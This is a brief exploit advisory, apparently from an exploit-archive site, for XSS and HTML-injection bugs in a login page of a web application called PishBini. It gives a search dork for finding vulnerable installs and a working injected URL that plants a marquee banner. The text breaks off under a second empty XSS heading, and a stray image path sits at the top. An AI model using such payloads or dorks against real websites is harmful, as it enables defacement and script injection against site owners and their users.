
# Bug  : (XSS/SQL)

# Tested on : windows SP2 Français V.
(Pnx2 2.0) 

##############################################
# Dork : Copyright 2010. Software Index       

# Exploit By indoushka 

( XSS / HTML Inject ) :

http://127.0.0.1/PishBini/login.php/>">
<marquee>
<font%20color=gren%20size=30>EL-KAHINA 
My Sister</font></marquee>

( XSS ) :
